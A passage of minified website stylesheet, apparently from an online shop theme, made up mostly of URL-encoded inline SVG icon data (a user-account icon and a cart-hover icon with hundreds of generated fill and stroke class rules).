.st505%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:%23EFF3F6;%7D .st506%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st507%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:%233fa2f7;%7D .st508%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:%23DC3545;%7D .st509%7Bclip-path:url(%23SVGID_00000041282994064588677460000005098807430214882967_);fill:%23FD9337;%7D .st510%7Bclip-path:url(%23SVGID_00000021082472761875349670000014304903408909653416_);%7D .st511%7Bclip-path:url(%23SVGID_00000085964593763262344690000014001304165599883924_);enable-background:new ;%7D .st512%7Bclip-path:url(%23SVGID_00000085964593763262344690000014001304165599883924_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st513%7Bclip-path:url(%23SVGID_00000087387729349118602180000000666428387803624073_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st514%7Bclip-path:url(%23SVGID_00000168799223420168673280000015648788720036005770_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st515%7Bclip-path:url(%23SVGID_00000168799223420168673280000015648788720036005770_);enable-background:new ;%7D .st516%7Bclip-path:url(%23SVGID_00000168799223420168673280000015648788720036005770_);fill:%233fa2f7;%7D .st517%7Bclip-path:url(%23SVGID_00000112625715169698328460000001830591631580334250_);fill:%23FD9337;%7D .st518%7Bclip-path:url(%23SVGID_00000112625715169698328460000001830591631580334250_);enable-background:new ;%7D .st519%7Bfill:%23FD9337;%7D .st520%7Bfill:%234AD295;%7D .st521%7Bfill:url(%23SVGID_00000075144823997048269720000012004622253917418413_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st522%7Bfill:url(%23SVGID_00000101819569422761346980000005556803056638724260_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st523%7Bfill:url(%23SVGID_00000059298175514589811600000004703934507514370195_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st524%7Bfill:url(%23SVGID_00000083779414324869887990000006659596377836700348_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st525%7Bfill:url(%23SVGID_00000111894449178672912010000012388374754865903243_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st526%7Bfill:url(%23SVGID_00000176033512752591361270000016135326313607876021_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st527%7Bfill:url(%23SVGID_00000096773234330804321500000007367283090503355023_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st528%7Bfill:url(%23SVGID_00000062159060718252054460000009103366976481132180_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st529%7Bfill:url(%23SVGID_00000160175468746198200330000016090715206847005317_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st530%7Bfill:url(%23SVGID_00000086686718914242715890000004627934616200291483_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st531%7Bfill:url(%23SVGID_00000032608566295215099350000016622137067509563028_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st532%7Bfill:url(%23SVGID_00000155830730253574590260000011198701063101445506_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st533%7Bfill:url(%23SVGID_00000021108675234185027240000012101000860894192523_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st534%7Bfill:url(%23SVGID_00000116205348872568204620000016896018244517868675_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st535%7Bfill:url(%23SVGID_00000124149788720815394720000010531491710323473304_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st536%7Bfill:url(%23SVGID_00000000908274923536842650000008834158889747133872_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st537%7Bfill:url(%23SVGID_00000052805797839486182880000005110980534515430020_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st538%7Bfill:url(%23SVGID_00000035504055058148139340000008196642411717794180_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st539%7Bfill:url(%23SVGID_00000107577883123096312020000015306413557817464501_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st540%7Bfill:url(%23SVGID_00000004506066907997839640000014932812398762281642_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st541%7Bfill:url(%23SVGID_00000088116946187381833190000016614156104004165519_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st542%7Bfill:url(%23SVGID_00000029011042343970312350000000474752424780896925_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st543%7Bfill:url(%23SVGID_00000163758121156867445940000013631361128358693018_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st544%7Bfill:url(%23SVGID_00000031201453365873109370000010597968648066415019_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st545%7Bfill:url(%23SVGID_00000014633501885963459240000010094171903069433517_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st546%7Bfill:url(%23SVGID_00000174562358341949401850000017970857126523268796_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st547%7Bfill:url(%23SVGID_00000000183044651881618280000013720651007129795202_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st548%7Bfill:url(%23SVGID_00000016795024864651390280000016640862778105804972_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st549%7Bfill:url(%23SVGID_00000137813213793795400660000013167664581512481432_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st550%7Bfill:url(%23SVGID_00000008139983189216681140000010500321912488289434_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st551%7Bfill:url(%23SVGID_00000175311429335803531330000017335368609271688097_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st552%7Bfill:url(%23SVGID_00000181767281744980989500000000653747780849617336_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st553%7Bfill:url(%23SVGID_00000028319022174542804540000008212935657040153266_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st554%7Bfill:url(%23SVGID_00000012458213029707586930000006231645625058409650_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st555%7Bfill:url(%23SVGID_00000041993439391890477300000008871777789178912151_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st556%7Bfill:url(%23SVGID_00000011020617022044635760000012640655779768972959_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st557%7Bfill:url(%23SVGID_00000077307173372693652320000003822713526483134133_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st558%7Bfill:url(%23SVGID_00000007389465695248060490000002051905508649261698_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st559%7Bfill:url(%23SVGID_00000019652595757583516530000014914073392166478751_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st560%7Bfill:url(%23SVGID_00000165217106854774367570000011532995043598565813_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st561%7Bfill:url(%23SVGID_00000090261325495705585700000006880958207390889397_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st562%7Bfill:url(%23SVGID_00000042017908708170960400000001232587878726546314_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st563%7Bfill:url(%23SVGID_00000050642293521467311670000001079709337389622454_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st564%7Bfill:url(%23SVGID_00000031885968525696422650000012092826410871679141_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st565%7Bfill:url(%23SVGID_00000163052880482361502670000011191443431815451777_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st566%7Bfill:url(%23SVGID_00000168822537866995225710000004607658275826637481_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st567%7Bfill:url(%23SVGID_00000136374587852709255780000008935165650959649156_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st568%7Bfill:url(%23SVGID_00000162324358467516315960000004049725760852392869_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st569%7Bfill:url(%23SVGID_00000179628000519345561930000004876120357872063132_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st570%7Bfill:url(%23SVGID_00000004536648800836714500000016123846045698759060_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st571%7Bfill:url(%23SVGID_00000025416918614336982100000018423452310211921028_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st572%7Bfill:url(%23SVGID_00000142874634992118040510000009343150840651982525_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st573%7Bfill:url(%23SVGID_00000016068369921808646020000011881083931252447669_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st574%7Bfill:url(%23SVGID_00000109723509162893971090000013050386858708401796_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st575%7Bfill:url(%23SVGID_00000071539551554207783370000001660929784708460222_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st576%7Bfill:url(%23SVGID_00000166635670768327565500000011382267990048522409_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st577%7Bfill:url(%23SVGID_00000101813911981828769170000013192056001156830374_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st578%7Bfill:url(%23SVGID_00000096772362692526136380000008981900124117218703_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st579%7Bfill:url(%23SVGID_00000049210285834547198680000008410694892348470417_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st580%7Bfill:url(%23SVGID_00000103944425392657567480000013258740747192553874_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st581%7Bfill:%23FFFFFF;%7D .st582%7Bfill:%233fa2f7;%7D .st583%7Bfill:%23515151;%7D%0A%3C/style%3E%3Cpath class='st582' d='M24,47.3C11.2,47.3,0.7,36.8,0.7,24C0.7,11.2,11.2,0.7,24,0.7c12.8,0,23.3,10.5,23.3,23.3 C47.3,36.8,36.8,47.3,24,47.3 M11.6,39c3.5,2.9,7.8,4.5,12.4,4.5c4.6,0,9-1.6,12.5-4.6c-2.3-0.8-5.4-1.9-7.4-2.5 c-2.3-0.7-2.3-2.8-2.3-3.9c0-1.4,0.5-2.7,1-3.7c0.3-0.7,0.7-1.9,0.8-2.8c0-0.5,0.3-0.9,0.6-1.3c0.1-0.1,0.5-0.8,0.8-2.2 c0.2-1.1,0.1-1.2,0.1-1.4c-0.1-0.2-0.1-0.3-0.2-0.5c-0.3-1.2,0.1-4.4,0.3-5.4c0.1-0.4,0-1.9-1-3.2c-0.9-1.1-2.3-1.8-4.1-1.9l-1.7,0 c-1.8,0.1-3.1,0.8-4,1.9c-1,1.3-1.1,2.8-1,3.2c0.2,1,0.6,4.2,0.3,5.4c0,0.2-0.1,0.3-0.2,0.5c0,0.1-0.1,0.3,0.1,1.4 c0.3,1.4,0.7,2.1,0.8,2.2c0.4,0.3,0.6,0.8,0.6,1.3c0.1,0.9,0.5,2.1,0.8,2.8c0.6,1.3,0.7,2.8,0.7,3.7c0,1.1,0,3.2-2.3,3.9 C16.9,37.1,13.8,38.1,11.6,39 M24,4.6C13.3,4.6,4.6,13.3,4.6,24c0,4.3,1.5,8.5,4.1,12c2.1-0.9,6-2.3,8.8-3.1c0-0.1,0-0.2,0-0.3 c0-1-0.1-1.7-0.3-2.1c-0.4-0.8-0.8-2.1-1-3.4c-0.7-0.9-1.2-2.1-1.5-3.7c-0.4-1.8-0.2-2.7,0.1-3.5c0.1-0.3,0-2.2-0.3-3.8 c-0.3-1.6,0.2-4.2,1.8-6.3c1.1-1.4,3.2-3.1,6.9-3.4l1.9,0c3.8,0.2,6,2,7.1,3.4c1.6,2.1,2.1,4.7,1.8,6.3c-0.3,1.5-0.4,3.3-0.3,3.8 l0,0.1c0.3,0.9,0.5,1.7,0.1,3.5c-0.3,1.6-0.8,2.9-1.5,3.7c-0.2,1.3-0.7,2.6-1,3.4c-0.3,0.6-0.6,1.4-0.6,2.1c0,0.1,0,0.2,0,0.3 c2.7,0.8,6.6,2.2,8.8,3c2.6-3.4,4-7.6,4-11.8C43.4,13.3,34.7,4.6,24,4.6'/%3E%3Cpath class='st582' d='M24,1.7C11.7,1.7,1.7,11.7,1.7,24c0,12.3,10,22.3,22.3,22.3c12.3,0,22.3-10,22.3-22.3 C46.3,11.7,36.3,1.7,24,1.7 M24,3.6c11.3,0,20.4,9.2,20.4,20.4c0,5-1.8,9.5-4.7,13.1c-2-0.9-6.8-2.5-9.8-3.4 c-0.3-0.1-0.3-0.1-0.3-1.1c0-0.9,0.4-1.8,0.7-2.5c0.4-0.8,0.8-2.2,1-3.4c0.5-0.5,1.1-1.6,1.5-3.5c0.3-1.7,0.2-2.4,0-3 c0-0.1,0-0.1-0.1-0.2c-0.1-0.4,0-2.5,0.3-4.2c0.2-1.1-0.1-3.5-1.6-5.5c-1-1.3-2.9-2.8-6.3-3l-1.9,0C19.8,7.5,18,9,17,10.3 c-1.6,2-1.8,4.4-1.6,5.5c0.3,1.6,0.4,3.8,0.3,4.2c0,0.1,0,0.1-0.1,0.2c-0.2,0.6-0.4,1.2,0,3c0.4,2,1,3,1.5,3.5 c0.2,1.2,0.6,2.6,1,3.4c0.3,0.6,0.4,1.4,0.4,2.5c0,1.1,0,1.1-0.3,1.1c-3.1,0.9-8,2.7-9.8,3.5C5.4,33.6,3.6,29,3.6,24 C3.6,12.7,12.7,3.6,24,3.6 M9.7,38.6c2.1-0.9,6.3-2.3,9-3.1c1.6-0.5,1.6-1.8,1.6-2.9c0-0.9-0.1-2.2-0.6-3.3 c-0.4-0.8-0.8-2.1-0.9-3.1c0-0.2-0.1-0.5-0.3-0.6c-0.3-0.2-0.8-1.1-1.1-2.8c-0.3-1.3-0.2-1.6,0-1.9c0-0.1,0.1-0.2,0.1-0.4 c0.2-0.8,0-3.5-0.3-5c-0.1-0.6,0-2.5,1.2-4c1.1-1.4,2.7-2.2,4.8-2.3l1.8,0c2.1,0.1,3.8,0.9,4.9,2.3c1.2,1.5,1.4,3.4,1.2,4 c-0.3,1.5-0.5,4.2-0.3,5c0,0.1,0.1,0.3,0.1,0.4c0.1,0.3,0.2,0.6,0,1.9c-0.3,1.7-0.9,2.5-1.1,2.8c-0.2,0.2-0.3,0.4-0.3,0.6 c-0.1,1-0.5,2.3-0.9,3.1c-0.4,0.9-0.9,2-0.9,3.3c0,1.1,0,2.4,1.6,2.9c2.6,0.8,6.8,2.2,9,3.1c-3.7,3.7-8.8,5.9-14.4,5.9 C18.5,44.4,13.4,42.2,9.7,38.6L9.7,38.6z'/%3E%3C/svg%3E%0A")}header .celsus-bottom-header .celsus-user-links ul li.item-user-link .minicart-wrapper .showcart:hover:before,header .celsus-middle-header .celsus-user-links ul li.item-user-link .minicart-wrapper .showcart:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 27.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 48 44.2' style='enable-background:new 0 0 48 44.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:url(%23SVGID_1_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st1%7Bfill:url(%23SVGID_00000002349522737143420200000007991442270252388029_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st2%7Bfill:url(%23SVGID_00000062180874350906311220000010015997470218286527_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st3%7Bfill:url(%23SVGID_00000067234354881551311370000014768258286392266163_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st4%7Bfill:url(%23SVGID_00000005251661789150023760000018255034669943861685_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st5%7Bfill:url(%23SVGID_00000067200851925959077050000011050495336990070147_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st6%7Bfill:url(%23SVGID_00000148648509818970943570000012822415297150976432_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st7%7Bfill:url(%23SVGID_00000029037411647519346650000017024897396730249098_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st8%7Bfill:url(%23SVGID_00000000939629823411810540000011605756031079945123_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st9%7Bfill:url(%23SVGID_00000021119519510746368120000010318816558904488833_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st10%7Bfill:url(%23SVGID_00000119111138696556961670000008067635991513600662_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st11%7Bfill:url(%23SVGID_00000168829786663137303270000007274339557226985656_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st12%7Bfill:url(%23SVGID_00000063610972263106786470000016358946049112833471_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st13%7Bfill:url(%23SVGID_00000031890823129058064440000003372636163793308083_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st14%7Bfill:url(%23SVGID_00000060005329765113899060000005121260797080974525_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st15%7Bfill:url(%23SVGID_00000124145294711416134270000014970431138612801468_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st16%7Bfill:url(%23SVGID_00000181779920132272395100000018111195282101573542_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st17%7Bfill:url(%23SVGID_00000133524754419680925210000012831098630779035071_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st18%7Bfill:url(%23SVGID_00000162315011556271494090000000028851670642354345_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st19%7Bfill:url(%23SVGID_00000177471262416907553370000002562896255727451323_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st20%7Bfill:url(%23SVGID_00000070839569579554607450000005585562145005090730_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st21%7Bfill:url(%23SVGID_00000016040441761638359230000007054399019944176062_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st22%7Bfill:url(%23SVGID_00000164515328320640659360000005151395916721626538_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st23%7Bfill:url(%23SVGID_00000147898642273339440300000004662556482308342150_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st24%7Bfill:url(%23SVGID_00000155861825292834553290000002415103743145464976_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st25%7Bfill:url(%23SVGID_00000099632528232788604910000018072171827567700921_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st26%7Bfill:url(%23SVGID_00000135653218739880959230000009688588651730467506_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st27%7Bclip-path:url(%23SVGID_00000145049650328035459750000008926773485131220867_);%7D .st28%7Bclip-path:url(%23SVGID_00000029008842530521901630000003355816386501343648_);%7D .st29%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%233A3A3A;%7D .st30%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%2314428F;%7D .st31%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%233FA2F7;%7D .st32%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%234AD295;%7D .st33%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23CFD9E0;%7D .st34%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23DC3545;%7D .st35%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23FD9337;%7D .st36%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23EFF3F6;%7D .st37%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);enable-background:new ;%7D .st38%7Bclip-path:url(%23SVGID_00000137095846521130083560000000262981101313953948_);fill:%23FD9337;%7D .st39%7Bclip-path:url(%23SVGID_00000141414025058249815020000010538836198204310965_);fill:%23DC3545;%7D .st40%7Bclip-path:url(%23SVGID_00000141414025058249815020000010538836198204310965_);enable-background:new ;%7D .st41%7Bclip-path:url(%23SVGID_00000141414025058249815020000010538836198204310965_);fill:%23FD9337;%7D .st42%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);fill:%2314428F;%7D .st43%7Bopacity:0.8;clip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);%7D .st44%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st45%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);fill:%234AD295;%7D .st46%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);enable-background:new ;%7D .st47%7Bclip-path:url(%23SVGID_00000016791579828360862640000005056912249505356429_);fill:%23FD9337;%7D .st48%7Bclip-path:url(%23SVGID_00000054986385087697280400000011042530070156593553_);fill:%234AD295;%7D .st49%7Bclip-path:url(%23SVGID_00000131366336337456862200000013725498076311621805_);fill:%233FA2F7;%7D .st50%7Bclip-path:url(%23SVGID_00000131366336337456862200000013725498076311621805_);fill:%233fa2f7;%7D .st51%7Bclip-path:url(%23SVGID_00000056389183354019185690000004813739579476670630_);%7D .st52%7Bclip-path:url(%23SVGID_00000111175039873172339270000012264965223898593943_);%7D .st53%7Bclip-path:url(%23SVGID_00000129177078452340078970000013902126566835054994_);fill:%23FFFFFF;%7D .st54%7Bclip-path:url(%23SVGID_00000129177078452340078970000013902126566835054994_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st55%7Bclip-path:url(%23SVGID_00000170252071955136687150000003710738510182195630_);%7D .st56%7Bclip-path:url(%23SVGID_00000149350224180643329030000006651702170907675815_);%7D .st57%7Bopacity:0.8;clip-path:url(%23SVGID_00000057866918414177799400000003170446454543594411_);%7D .st58%7Bclip-path:url(%23SVGID_00000057866918414177799400000003170446454543594411_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st59%7Bclip-path:url(%23SVGID_00000179618728886070651680000012586641952817247881_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st60%7Bclip-path:url(%23SVGID_00000035506481774962347720000013904330417632645266_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st61%7Bclip-path:url(%23SVGID_00000181771411548001869220000000449751629504829364_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st62%7Bclip-path:url(%23SVGID_00000110440683483092612960000006884645468209429153_);%7D .st63%7Bclip-path:url(%23SVGID_00000101072800021155786480000013015110784233304220_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st64%7Bclip-path:url(%23SVGID_00000135654947553566397060000000024547370866321854_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st65%7Bopacity:0.8;clip-path:url(%23SVGID_00000016786872925162992220000003750649133703930785_);%7D .st66%7Bclip-path:url(%23SVGID_00000016786872925162992220000003750649133703930785_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st67%7Bclip-path:url(%23SVGID_00000015347463213722294700000002042954643970031759_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st68%7Bclip-path:url(%23SVGID_00000182527538590508424080000015343646560587472037_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st69%7Bclip-path:url(%23SVGID_00000084522477118416769490000014527745926827942038_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st70%7Bclip-path:url(%23SVGID_00000106855270594907872400000002975831251782371748_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st71%7Bopacity:0.8;clip-path:url(%23SVGID_00000060730566293303445980000000330502259892302268_);%7D .st72%7Bclip-path:url(%23SVGID_00000060730566293303445980000000330502259892302268_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st73%7Bclip-path:url(%23SVGID_00000128459045504639989430000014031195715993642882_);fill:%233A3A3A;%7D .st74%7Bclip-path:url(%23SVGID_00000128459045504639989430000014031195715993642882_);enable-background:new ;%7D .st75%7Bclip-path:url(%23SVGID_00000083773825823557607280000000047785673252819081_);fill:%234AD295;%7D .st76%7Bclip-path:url(%23SVGID_00000083773825823557607280000000047785673252819081_);enable-background:new ;%7D .st77%7Bclip-path:url(%23SVGID_00000083773825823557607280000000047785673252819081_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st78%7Bclip-path:url(%23SVGID_00000075141299511531050080000015515368143413950911_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st79%7Bclip-path:url(%23SVGID_00000080921246105316450180000014302229886116917692_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st80%7Bclip-path:url(%23SVGID_00000018927543216885609890000012503089258808993723_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st81%7Bclip-path:url(%23SVGID_00000077288549706007477990000012732339404216317623_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st82%7Bopacity:0.8;clip-path:url(%23SVGID_00000038413612462679003620000006739555106813396667_);%7D .st83%7Bclip-path:url(%23SVGID_00000038413612462679003620000006739555106813396667_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st84%7Bclip-path:url(%23SVGID_00000147926493280505742840000008775683296837282986_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st85%7Bclip-path:url(%23SVGID_00000147926493280505742840000008775683296837282986_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st86%7Bclip-path:url(%23SVGID_00000138544692029399719450000002315630827079800459_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st87%7Bclip-path:url(%23SVGID_00000138544692029399719450000002315630827079800459_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st88%7Bclip-path:url(%23SVGID_00000138544692029399719450000002315630827079800459_);enable-background:new ;%7D .st89%7Bclip-path:url(%23SVGID_00000021830717253389413470000003754743399728639382_);fill:%23FD9337;%7D .st90%7Bclip-path:url(%23SVGID_00000046325624730102692010000003911457135715836327_);fill:%23FD9337;%7D .st91%7Bclip-path:url(%23SVGID_00000150786693688438633690000004046640003464822947_);fill:%23FD9337;%7D .st92%7Bclip-path:url(%23SVGID_00000169528623953692070580000008107102086851839106_);fill:%234AD295;%7D .st93%7Bclip-path:url(%23SVGID_00000055684484702421048000000004727779397194278040_);fill:%233FA2F7;%7D .st94%7Bclip-path:url(%23SVGID_00000044890420371946592210000010233827357625613978_);fill:%234AD295;%7D .st95%7Bclip-path:url(%23SVGID_00000079465739495497555420000011961691942046611381_);fill:%233FA2F7;%7D .st96%7Bclip-path:url(%23SVGID_00000114776296522123634600000008937205228949098431_);fill:%234AD295;%7D .st97%7Bclip-path:url(%23SVGID_00000042727581450869556620000015406929245620751753_);fill:%234AD295;%7D .st98%7Bclip-path:url(%23SVGID_00000054260861465012180260000013737934802613265566_);fill:%234AD295;%7D .st99%7Bclip-path:url(%23SVGID_00000118369116832778189130000002922355912443844521_);fill:%23FD9337;%7D .st100%7Bclip-path:url(%23SVGID_00000044152927708348066560000015660013830370148284_);fill:%23FD9337;%7D .st101%7Bclip-path:url(%23SVGID_00000009576160314937300340000000351602823695884731_);fill:%23FD9337;%7D .st102%7Bclip-path:url(%23SVGID_00000009576160314937300340000000351602823695884731_);fill:%233fa2f7;%7D .st103%7Bclip-path:url(%23SVGID_00000152973411654702174460000016087935170483678626_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st104%7Bopacity:0.7;clip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);%7D .st105%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%234CAF50;%7D .st106%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%23FAFAFA;%7D .st107%7Bclip-path:url(%23SVGID_00000035528794464413915990000003934632071061454729_);fill:%23FFFFFF;%7D .st108%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%2314428F;%7D .st109%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%23FFFFFF;%7D .st110%7Bclip-path:url(%23SVGID_00000103976601908121328860000017072955615795719824_);fill:%233fa2f7;%7D .st111%7Bclip-path:url(%23SVGID_00000103976601908121328860000017072955615795719824_);fill:%23DC3545;%7D .st112%7Bclip-path:url(%23SVGID_00000017507875015843009950000002171124226083975592_);fill:%23FD9337;%7D .st113%7Bclip-path:url(%23SVGID_00000093150713564401427120000011836066114875330713_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st114%7Bclip-path:url(%23SVGID_00000145031859858742388130000008570627404741066375_);%7D .st115%7Bclip-path:url(%23SVGID_00000008855210697716354030000008101375111973426080_);%7D .st116%7Bclip-path:url(%23SVGID_00000061438277082938911300000009260358001189632404_);%7D .st117%7Bclip-path:url(%23SVGID_00000025440652919939607150000004061401911702731139_);%7D .st118%7Bopacity:0.8;clip-path:url(%23SVGID_00000128473142247929605210000000731353969520559514_);%7D .st119%7Bclip-path:url(%23SVGID_00000008855210697716354030000008101375111973426080_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st120%7Bopacity:0.8;clip-path:url(%23SVGID_00000035516640697295543680000017616862634026085768_);%7D .st121%7Bopacity:0.8;clip-path:url(%23SVGID_00000142160201466358616820000005147463592392658872_);%7D .st122%7Bclip-path:url(%23SVGID_00000093176192605181010850000000118212349779115411_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st123%7Bclip-path:url(%23SVGID_00000093176192605181010850000000118212349779115411_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D 